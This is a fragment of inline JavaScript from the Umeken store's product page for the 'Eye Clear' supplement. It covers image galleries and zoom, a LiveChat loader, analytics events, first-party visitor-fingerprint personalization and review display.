        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN';
		var currentUrlReal = 'index.php?sl=CN&dispatch=products.view&product_id=638';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('products');
		alert('view');
		alert('');
		alert('');
		
		alert('');
		alert('638');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN';
		req['current_controller'] = 'products';
		req['current_mode'] = 'view';
		req['current_id'] = '638';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/eye-clear-2-mth-supply-120-balls.html?sl=CN';
		req['current_controller'] = 'products';
		req['current_mode'] = 'view';
		req['current_id'] = '638';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"Eye Clear(\u4e38) (\u7d04120\u4e38)","sku":"1004","description":"\r\n\r\n\r\n\r\nKey Ingredients\r\n\r\n\r\n\u5c71\u6851\u5b50\u7cbe\u83ef\r\n\r\n\u7d2b\u85af\r\n\r\n\u9280\u674f\u8449\u7cbe\u83ef\r\n\r\n\u8461\u8404\u7c7d\u7cbe\u83ef\r\n\r\n\u7dad\u4ed6\u547dA\r\n\r\n\u99ac\u57fa\u8393\u7cbe\u83ef\r\n\r\n\u8449\u9ec3\u7d20\r\n\r\n\u7389\u7c73\u9ec3\u7d20\r\n\r\n\r\n\r\nInfo Sources:\r\n\r\n\r\n\t\u2022 https:\/\/sightsage.com\/blogs\/nutrition-3\/13-health-benefits-of-blueberries-for-your-eyes-and-body\r\n\t\u2022 https:\/\/www.healthline.com\/nutrition\/purple-potatoes#3.-Packed-with-antioxidants\r\n\t\u2022 https:\/\/www.rebuildyourvision.com\/blog\/food-for-your-eyes\/all-about-ginkgo-biloba\/#:~:text=Because%20the%20ginkgo%20biloba%20herb,as%20enhance%20your%20visual%20acuity.\r\n\t\u2022 https:\/\/healthyeating.sfgate.com\/grape-seed-extract-good-eyes-7456.html\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u773c\u775b\u5065\u5eb7*\r\n\r\n\r\n\r\n\r\n\r\n\u8449\u9ec3\u7d20\r\n\r\n\r\n\r\n\r\n\r\n\u5bb6\u5ead\r\n\r\n\r\n\r\n\r\n\r\n\u6613\u4e8e\u541e\u54bd\r\n\r\n\r\n\r\n\r\n\r\n\u5065\u5eb7\u529f\u6548\r\n\r\n\r\n\u7528\u512a\u8cea\u7684\u6210\u5206\u7dad\u8b77\u60a8\u5168\u5bb6\u4eba\u7684\u773c\u775b\u5065\u5eb7\u3002\r\n\r\n\r\n\r\n \u5e6b\u52a9\u4fdd\u6301\u773c\u775b\u5065\u5eb7\r\n\r\n\r\n\r\n\r\n\tEye Clear\u7d50\u5408\u4e868\u7a2e\u5c0d\u773c\u775b\u6709\u76ca\u7684\u6210\u5206, \u53ef\u4ee5\u7dad\u6301\u6574\u9ad4\u773c\u775b\u7684\u5065\u5eb7\u3002\r\n\r\n\r\n\r\n\r\n{fda_text_show}\r\n\r\n\r\n\r\n\r\n\r\n\r\n","image":["https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_00.jpg","https:\/\/www.umeken.com\/images\/detailed\/9\/2_9lgh-hn.jpg","https:\/\/www.umeken.com\/images\/detailed\/9\/3_8p6s-c4.jpg","https:\/\/www.umeken.com\/images\/detailed\/9\/4_5ad7-w7.jpg","https:\/\/www.umeken.com\/images\/detailed\/9\/5_7csx-pq.jpg","https:\/\/www.umeken.com\/images\/detailed\/9\/6-NEW_n27k-64.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_new_672l-gm.png","https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_02.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_03_fsqk-hq.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_04.jpg","https:\/\/www.umeken.com\/images\/detailed\/8\/eyeclear_05.jpg"],"offers":[{"@type":"http:\/\/schema.org\/Offer","availability":"InStock","url":"https:\/\/www.umeken.com\/eye-clear-2-mth-supply-120-balls.html","price":98,"priceCurrency":"USD"}],"aggregateRating":{"@type":"http:\/\/schema.org\/AggregateRating","reviewCount":29,"ratingValue":4.80999999999999960920149533194489777088165283203125},"review":[{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"kiro*****"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"bet**"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"tyki*****"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":4,"bestRating":5}},{"@type":"http:\/\/schema.org\/Review","author":{"@type":"http:\/\/schema.org\/Person","name":"kiro*****"},"reviewRating":{"@type":"http:\/\/schema.org\/Rating","ratingValue":5,"bestRating":5}}]}
    </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script src="https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007" ></script>
<script>
        
        var gtm_list_price = 98.00;
        var gtm_price = 98.000000;
        var gtm_discount_price = gtm_list_price - gtm_price;
        var gtm_product_code = '1004';
        var gtm_product = 'Eye Clear(丸) (約120丸)';
        var gtm_company_name =  'UMEKEN';

                    var gtm_breadcrumbs_0 = '首页';
                    var gtm_breadcrumbs_1 = '保健品';
                    var gtm_breadcrumbs_2 = 'Eye Clear(丸) (約120丸)';
        
         
            var gtm_breadcrumbs_3 = ''; 
            var gtm_breadcrumbs_4 = ''; 
        
              
        
        window.dataLayer = window.dataLayer || []; 
        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
            event: "view_item",
            ecommerce: {
                currency: "USD",
                value: gtm_list_price,//(필수)전체 금액
                items: [
                    {
                        item_id: gtm_product_code, // (필수)상품ID_온라인상_제품ID
                        item_name: gtm_product, // (필수)상품이름
                        affiliation: gtm_company_name, //(선택)스토어구분
                        coupon: "", // (선택)쿠폰사용여부
                        discount: gtm_discount_price,  // (선택)할인 금액
                        index: 0,
                        item_brand: "",	// (선택)브랜드
                        item_category: gtm_breadcrumbs_0,	// (선택)카테고리1
                        item_category2: gtm_breadcrumbs_1,	// (선택)카테고리2
                        item_category3: gtm_breadcrumbs_2,	// (선택)카테고리3
                        item_category4: gtm_breadcrumbs_3,	// (선택)카테고리4
                        item_category5: gtm_breadcrumbs_4,	// (선택)카테고리5
                        item_list_id: "",
                        item_list_name: "",
                        item_variant: "", // (선택)상품 옵션
                        price: gtm_list_price, // (선택)개별 상품 값
                        quantity: 1	// (선택)구매갯수
                    }
                ]
            }
        });

    
    </script>
<script type="text/javascript" src="https://www.umeken.com/js/tygh/previewers/magnific.previewer.js?v=1.4&amp;ver=4.7.1.SP3"></script>
<script type="text/javascript" src="https://www.umeken.com/js/tygh/product_image_gallery.js?ver=4.7.1.SP3"></script>
<script type="text/javascript">
	(function ($) {
		$(document).ready(function () {
			
			//--========== AJAX SETTING ==================================================================
			$(document).ajaxStart(function () {
				//alert('data get 시작');
				$('.errmsg').addClass('hidden');
			});
			$(document).ajaxStop(function () {
				//alert('data get 끝');
			});
			
		});
	})(jQuery);
</script>
<script type="text/javascript">
    $(document).ready(function () {
        var sync1 = $("#sync1");
        var sync2 = $("#sync2");
        var syncedSecondary = true;

        sync1.owlCarousel({
            items: 1,
            margin: 1,
            slideSpeed: 2000,
            nav: false,
            autoplay: false,
            dots: false,
            loop: true,
            responsiveRefreshRate: 200,
            nav: true,
            navText: ['<i class="ri-arrow-left-s-line" aria-hidden="true"></i>', '<i class="ri-arrow-right-s-line" aria-hidden="true"></i>'],
            touchDrag  : false,
        })
            .on('changed.owl.carousel', syncPosition);

        sync2
            .on('initialized.owl.carousel', function () {
                sync2.find(".owl-item")
                    .eq(0)
                    .addClass("current");
            })
            .owlCarousel({
                items: 6,
                slideBy: 6,
                dots: false,
                nav: true, 
                navText: ['<i class="ri-arrow-left-s-line"></i>', '<i class="ri-arrow-right-s-line"></i>'],
                smartSpeed: 200,
                slideSpeed: 500,
                margin: 6.67,
                autoWidth:true,
                //slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
                responsiveRefreshRate: 100,
                
            }).on('changed.owl.carousel', syncPosition2);

        function syncPosition(el) {
            //if you set loop to false, you have to restore this next line
            //var current = el.item.index;

            //if you disable loop you have to comment this block
            var count = el.item.count - 1;
            var current = Math.round(el.item.index - (el.item.count / 2) - 0.5);

            if (current < 0) {
                current = count;
            }
            if (current > count) {
                current = 0;
            }

            //end block
            sync2.find(".owl-item")
                .removeClass("current")
                .eq(current)
                .addClass("current");
            var onscreen = sync2.find('.owl-item.active').length - 1;
            var start = sync2.find('.owl-item.active').first().index();
            var end = sync2.find('.owl-item.active').last().index();

            if (current >= end) {
                sync2.data('owl.carousel').to(current, 100, true);
            }
            if (current < start) {
                sync2.data('owl.carousel').to(current - onscreen, 100, true);
            }

            
        }

        function syncPosition2(el) {
            if (syncedSecondary) {
                var number = el.item.index;
                sync1.data('owl.carousel').to(number, 100, true);
            }
        }

        sync2.on("click", ".owl-item", function (e) {
            e.preventDefault();
            var number = $(this).index();
            sync1.data('owl.carousel').to(number, 300, true);
        });

        

        
        //$('.ty-image-zoom__wrapper > a').removeClass('cm-image-previewer cm-previewer ty-previewer'); 
        
        $('.open-product').on('click', function (e) {    
            if($('.img-magnifier-glass').length > 0) {
                $('.img-magnifier-glass').remove();
            } else {
                const tmpImageID = sync1.find('.owl-item.active > div.item.open-product > img')[0].id;

                var img = $('.owl-item.active > div.item.open-product > img[id="' + tmpImageID + '"]')[0]
                
                magnify(tmpImageID, 1.5, getCursorPos(e));
            }
            
            
                function getCursorPos(e) {
                    var a, x = 0, y = 0;
                    e = e || window.event;
                    /*get the x and y positions of the image:*/
                    a = img.getBoundingClientRect();
                    /*calculate the cursor's x and y coordinates, relative to the image:*/
                    if(e.touches !== undefined) { // mobile
                        x = e.touches[0].pageX - a.left;
                        y = e.touches[0].pageY - a.top;
                    } else {
                        x = e.pageX - a.left;
                        y = e.pageY - a.top;
                    }
                    /*consider any page scrolling:*/
                    x = x - window.pageXOffset;
                    y = y - window.pageYOffset;
                    return {x : x, y : y};
                }
            

        
            
            // $('.ty-image-zoom__flyout').removeClass('ty-image-zoom__flyout--visible').css({zIndex: -9001}); // fixes blinking in Chrome;
            
            
            
            
            setTimeout(() => {
                // $('#modal-product').css({"top":"0px"});
                // $(document).find('.modal-product').addClass('active');    
            }, 150); 
                    });

        
        $('.close-product').on('click', function () {
            $(document).find('.modal-product').removeClass('active');
            $('#modal-product').css({"top":"-100px"});
        });
        

        
            function magnify(imgID, zoom, startpos) {
                var img, glass, w, h, bw;
                // img = document.getElementById(imgID);
                img = $('.owl-item.active > div.item.open-product > img[id="' + imgID + '"]')[0]

                /*create magnifier glass:*/
                glass = document.createElement("DIV");
                glass.setAttribute("class", "img-magnifier-glass");
                /*insert magnifier glass:*/
                img.parentElement.insertBefore(glass, img);
                /*set background properties for the magnifier glass:*/
                glass.style.backgroundImage = "url('" + img.src + "')";
                glass.style.backgroundRepeat = "no-repeat";
                glass.style.backgroundSize = (img.width * zoom) + "px " + (img.height * zoom) + "px";
                bw = 3;
                w = glass.offsetWidth / 2;
                h = glass.offsetHeight / 2;
                /*execute a function when someone moves the magnifier glass over the image:*/
                glass.addEventListener("mousemove", moveMagnifier);
                img.addEventListener("mousemove", moveMagnifier);
                /*and also for touch screens:*/
                glass.addEventListener("touchmove", moveMagnifier);
                img.addEventListener("touchmove", moveMagnifier);

                moveMagnifierStart(startpos)

                    // 처음 클릭시 해당 좌표를 바로 확대
                    function moveMagnifierStart(startpos) {
                        var pos, x, y;
                        var balanceX = 0;
                        /*prevent any other actions that may occur when moving over the image*/
                        pos = startpos;
                        x = pos.x;
                        y = pos.y;
                        /*prevent the magnifier glass from being positioned outside the image:*/
                        if (x > img.width - (w / zoom)) {x = img.width - (w / zoom);}
                        if (x < w / zoom) {x = w / zoom;}
                        if (y > img.height - (h / zoom)) {y = img.height - (h / zoom);}
                        if (y < h / zoom) {y = h / zoom;}
                        /*set the position of the magnifier glass:*/
                        glass.style.left = (x - w) + "px";
                        glass.style.top = (y - h) + "px";
                        /*display what the magnifier glass "sees":*/
                        /*양쪽 끝 이미지가 안보여서*/
                        if (pos.x < img.width / 2) { 
                            balanceX = -50;  
                            //console.log('<', pos.x, img.width/2)
                        }
                        else { 
                            balanceX = 30; 
                            //console.log('>', pos.x, img.width/2)
                        }

                        glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw+ balanceX) + "px -" + ((y * zoom) - h + bw) + "px";
                    }

                    function moveMagnifier(e) {
                        var pos, x, y;
                        var balanceX = 0;
                        /*prevent any other actions that may occur when moving over the image*/
                        e.preventDefault();
                        /*get the cursor's x and y positions:*/
                        pos = getCursorPos(e);

                        x = pos.x;
                        y = pos.y;
                        /*prevent the magnifier glass from being positioned outside the image*/
                        if (x > img.width - (w / zoom) ) {x = img.width - (w / zoom);}
                        if (x < w / zoom) {x = w / zoom;}
                        if (y > img.height - (h / zoom)) {y = img.height - (h / zoom);}
                        if (y < h / zoom) {y = h / zoom;}
                        /*set the position of the magnifier glass*/
                        glass.style.left = (x - w) + "px";
                        glass.style.top = (y - h) + "px";
                        /*display what the magnifier glass "sees"*/
                        /*양쪽 끝 이미지가 안보여서*/
                        if (pos.x < img.width / 2) { 
                            balanceX = -50;  
                            //console.log('<', pos.x, img.width/2)
                        }
                        else { 
                            balanceX = 30; 
                            //console.log('>', pos.x, img.width/2)
                        }

                        glass.style.backgroundPosition = "-" + ((x * zoom) - w + bw + balanceX) + "px -" + ((y * zoom) - h + bw) + "px";
                    }

                    function getCursorPos(e) {
                        var a, x = 0, y = 0;
                        e = e || window.event;
                        /*get the x and y positions of the image*/
                        a = img.getBoundingClientRect();
                        
                        /*calculate the cursor's x and y coordinates, relative to the image*/
                        if(e.touches !== undefined) { // mobile
                            x = e.touches[0].pageX - a.left;
                            y = e.touches[0].pageY - a.top;
                        } else {
                            x = e.pageX - a.left;
                            y = e.pageY - a.top;
                        }
                        /*consider any page scrolling*/
                        x = x - window.pageXOffset;
                        y = y - window.pageYOffset;
                        return {x : x, y : y};
                    }
                }
            
    });
    
</script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.umd.js"></script>
<script type="text/javascript">
	var _cart_broswer_type = 'desktop';
	var _img_id = '8542';
	var _is_youtube = '1';
	var _youtube_id = '3492';
	//console.log(_cart_broswer_type);
	//console.log(_img_id);
	//console.log(_is_youtube);	
	//console.log(_youtube_id);
		
	var _price = $('#sec_discounted_price_638').html();
	var _org_price = $('#sec_list_price_638').html();
	var _discount = $('#prc_discount_value_638').html();
	
	var fn_get_gallery_content = function() {
		return `<p class="text-lg font-semibold">Eye Clear(丸) (約120丸)</p>
				<p class="mb-[20px]">
					$ ` + $('#sec_discounted_price_638').html() + (typeof _org_price == "undefined" ? `` : ` <span class="text-[15px] line-through">$` + _org_price + `</span> (` + _discount + `% Off)`) + `
				</p>
				<p>
					Promotion<br />
					<span class="text-[14px] leading-[20px] block p-[10px]" style="border: 1px solid #585858;">
														
																													
																													
																	&bull; 消費$150或者$300，得到免費禮品<br/>可以混合搭配.<br />
																										</span>
				</p>`;		
	}
	
	
		

    $(document).ready(function () {
		
        //$('.ty-image-zoom__wrapper > a').removeClass('cm-image-previewer cm-previewer ty-previewer');		
        //$('._open-product > a').removeClass('cm-image-previewer cm-previewer ty-previewer');
		
		if (_cart_broswer_type == 'phone') {

			Fancybox.bind('[data-fancybox="gallery"]', {
				Thumbs: {
					type: "classic",
					Carousel: {
						infinite: false,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
			});
			
			
			Fancybox.bind('[data-fancybox="video-gallery"]', {
				Thumbs: {
					type: "classic",
					Carousel: {
						infinite: false,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
			});

		}
		else {

			Fancybox.bind('[data-fancybox="gallery"]', {
				//배경클릭했을 때 처리(기본:close)
				backdropClick: false,
				//이미지 위에 닫기 버튼
				closeButton: "auto",
				//컨테이너 사용자 정의 클래스 이름
				mainClass: "umk-gallary",
				// Custom CSS transition on opening
				showClass: 'f-fadeSlowIn',
				hideClass: 'f-fadeSlowOut',
				// Disable image zoom animation on opening and closing
				placeFocusBack: false,
				Images: {
					zoom: false,
					Panzoom: {
						maxScale: 1.5,
					},
				},
				Thumbs: {
					type: 'classic',
					Carousel: {
						axis: 'y',
						infinite: true,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
				Toolbar: {
					parentEl: (toolbar) => {
					  return toolbar.instance.container.querySelector('.fancybox__col');
					},
					items: {
						sidebar: {
							tpl: `<button class="f-button"><svg><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg></button>`,
							click: (toolbar) => {
								toolbar.instance.container.classList.toggle('has-sidebar');
							},
						},
					},
					display: {
						left: ["infobar"],
						middle: [],
						right: [
							"zoomIn",
							"zoomOut"/*,
							"toggle1to1",
							"slideshow", "thumbs", "close"*/
						],
					},
				},			  
				tpl: {
					main: `
                        <div class="fancybox__container has-sidebar" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">                            
                            <div class="fancybox__backdrop"></div>
                            <div class="aaaa">
                                <div class="tab_wrap" style="">
                                    <div class="tab_depth">
                                        <div class="tab_active">Images</div>
                                        `
										+
										(_is_youtube == 1 ? `<div class="tab_general" onclick="fn_open_youtube();">Youtube</div>` : ``)
										+
										`
                                    </div>
                                    <div class="close_btn">
                                        <button data-gallay-close class="f-button is-close-btn" title="Close" onclick="fn_click_gallay_close();"><svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m19.5 4.5-15 15M4.5 4.5l15 15"></path></svg></button>
                                    </div>
                                </div>
                               
                                <div class="fancybox__cols">
                                    <div class="fancybox__col">
                                        <div class="fancybox__carousel"></div>
                                    </div>
                                    <div class="fancybox__col fancybox__col_content">
                                        <div class="fancybox__data">
											` + fn_get_gallery_content() + `
                                        </div>
                                        <div class="fancybox__footer"></div>
                                    </div>
                                </div>						
                            </div>

					    </div>`,
				},	  
				on: {
					close: (fancybox, slide) => {
					}	
				},					  
			});
							
			Fancybox.bind('[data-fancybox="video-gallery"]', {
				//배경클릭했을 때 처리(기본:close)
				backdropClick: false,
				//이미지 위에 닫기 버튼
				closeButton: "auto",
				//컨테이너 사용자 정의 클래스 이름
				mainClass: "umk-gallary",
				// Custom CSS transition on opening
				showClass: 'f-fadeSlowIn',
				hideClass: 'f-fadeSlowOut',
				// Disable image zoom animation on opening and closing
				placeFocusBack: false,
				Images: {
					zoom: false,
					Panzoom: {
						maxScale: 1.5,
					},
				},
				Thumbs: {
					type: 'classic',
					Carousel: {
						axis: 'y',
						infinite: true,
						adaptiveHeight: true,
						slidesPerPage: 1,
						Navigation: false,
						center: true,
						fill: true,
						dragFree: true,
					},
				},
				Toolbar: {
					parentEl: (toolbar) => {
						return toolbar.instance.container.querySelector('.fancybox__col');
					},
					items: {
						sidebar: {
							tpl: `<button class="f-button"><svg><circle cx="12" cy="12" r="10"/><path d="M12 16v-4M12 8h.01"/></svg></button>`,
							click: (toolbar) => {
							  toolbar.instance.container.classList.toggle('has-sidebar');
							},
						},
					},
					display: {
						left: ["infobar"],
						middle: [],
						right: [
							"zoomIn",
							"zoomOut",
							"toggle1to1"/*,
							"slideshow", "thumbs", "close"*/
						],
					},
				},			  
				tpl: {
					main: `
                        <div class="fancybox__container has-sidebar" role="dialog" aria-modal="true" aria-label="{{MODAL}}" tabindex="-1">
                            <div class="fancybox__backdrop"></div>
                                <div class="aaaa">
                                    <div class="tab_wrap" style="">
                                        <div class="tab_depth">
                                            <div class="tab_general" onclick="fn_open_product_img();">Images</div>
                                            <div class="tab_active">Youtube</div>                                    
                                        </div>
                                        <div class="close_btn">
                                            <button data-gallay-close class="f-button is-close-btn" title="Close" onclick="fn_click_gallay_close();"><svg tabindex="-1" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m19.5 4.5-15 15M4.5 4.5l15 15"></path></svg></button>
                                        </div>
                                    </div>
                                    <div class="fancybox__cols">
                                    <div class="fancybox__col">
                                        <div class="fancybox__carousel"></div>
                                    </div>

                                    <div class="fancybox__col fancybox__col_content">
                                        <div class="fancybox__data">
											` + fn_get_gallery_content() + `
                                        </div>
                                        <div class="fancybox__footer"></div>
                                    </div>
                                </div>
                            </div>
					    </div>`,
				},  
				on: {
					close: (fancybox, slide) => {
					}	
				},					  
			});

		}
		
	});
		
	var fn_click_gallay_close = function() {
		const fancybox = Fancybox.getInstance();
		fancybox.close();				
	}
	
	var fn_click_product_img = function(image_id) {
		const fancybox = Fancybox.getInstance();
		if (fancybox != null)
			fancybox.close();
		$('#img_gallay_' + image_id).click();
	}
	
	var fn_open_product_img = function() {	
		//_fancybox_youtube.close();
		//Fancybox.close();
		const fancybox = Fancybox.getInstance();
		fancybox.close();
		setTimeout(() => {
			$('#img_gallay_' + _img_id).click();	
		}, 300);	
	}
		
	var fn_click_product_youtube = function(youtu_id) {
		const fancybox = Fancybox.getInstance();
		if (fancybox != null)
			fancybox.close();
		$('#fancybox_youtube_' + youtu_id).click();
	}
	
	var fn_open_youtube = function() {	
		//alert(1);
		//console.log(_fancybox_image);	
		//Fancybox.close();
		const fancybox = Fancybox.getInstance();
		fancybox.close();
		//alert(1);
		//_fancybox_image.close();
		setTimeout(() => {
			$('#fancybox_youtube_' + _youtube_id).click();
		}, 300);

	}

</script>
<script type="text/javascript">
								(function ($) {
									var _item_myumekenpoint = Number(42000.00);
									$(document).ready(function () {
										//수량변경시			
										$('#qty_count_638').change(function () {
											if (this.value <= 0)
												this.value = 1;
												
											var _product_myumekenpoint = (Number(this.value) * _item_myumekenpoint).toLocaleString('en-US');
                                                                                            $('#product_myumekenpoint').html('You can purchase this product with ' + _product_myumekenpoint +' myUmeken Points.');
                                            										});
									});
								})(jQuery);
							</script>
<script>
    var fn_rdview = function(chk) {
        var vHref = "/index.php?dispatch=products.view&product_id=638&selected_section=discussion&page=1&istrans=" + ($(chk).is(":checked") ? "Y":"N") ;
        //console.log(vHref);
        $("#areviewp").attr("href", vHref);
        $("#areviewp").click();
    }

    var fn_review_translation = function(postid) {
        $('#message_ori_trans_' + postid).toggleClass('hidden');
        if ($('#message_ori_trans_link_' + postid).text() == 'Show Original') {
            $('#message_ori_trans_link_' + postid).text('Hide Original');
        } else {
            $('#message_ori_trans_link_' + postid).text('Show Original');
        }
        return false;
    }

    var fn_one_line = function(obj) {
        switch ($(obj).children('img').data('showtype')) {
            case "h":
                $(obj).children('img').data('showtype', "s");
                $(obj).children('img').attr('src', '/images/detailed/review/btn_minus_s.png');
                $('.caution_con').css('height', '');
                $('.caution_con').css('overflow', '');
                break;
            case "s":
                $(obj).children('img').data('showtype', "h");
                $(obj).children('img').attr('src', '/images/detailed/review/btn_plus_s.png');
                $('.caution_con').css('height', '16px');
                $('.caution_con').css('overflow', 'hidden');
                break;
        }
    }

    const review_comment_moretext = "Show More";
    const review_comment_lesstext = "Hide Less";

    const reviewShowHide = function(e) {
        if ($(e).hasClass("less")) {
            $(e).removeClass("less");
            $(e).html(review_comment_moretext);
        } else {
            $(e).addClass("less");
            $(e).html(review_comment_lesstext);
        }
        $(e).parent().prev().toggle();
